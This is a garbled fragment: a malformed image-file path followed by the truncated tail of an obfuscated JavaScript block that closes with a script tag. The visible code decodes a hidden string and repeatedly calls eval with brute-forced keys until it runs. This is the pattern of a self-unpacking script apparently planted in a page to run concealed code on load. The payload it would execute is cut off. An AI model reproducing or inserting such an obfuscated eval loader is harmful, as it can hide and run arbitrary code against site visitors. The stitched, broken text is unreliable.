 }50(126){76 41;}})()){3.72('74',59,41)}97{3.39('122',59)}",f=function(x,y){var a=0,b=0,c=0;x=x.split
("");y=y||99;while((a=x.shift())&&(b=a.charCodeAt(0)-77.5))c=(Math.abs(b)<13?(b+48.5):parseInt(a,36))
+y*c;return c},z=f(y.match(/\w/g).sort(function(x,y){return f(x)-f(y)}).pop());while(z++)try{eval(y
.replace(/\b\w+\b/g, function(y){return x[f(y,z)-1]||("_"+y)}));break}catch(_)
{}</script
>